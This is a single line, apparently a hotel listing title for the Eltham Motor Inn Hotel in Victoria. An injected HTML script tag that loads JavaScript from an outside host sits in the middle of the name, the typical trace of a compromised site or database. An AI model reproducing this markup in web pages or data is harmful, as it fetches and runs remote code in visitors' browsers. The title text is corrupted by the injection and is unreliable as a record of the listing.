 Eltham Motor Inn Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Victoria - 2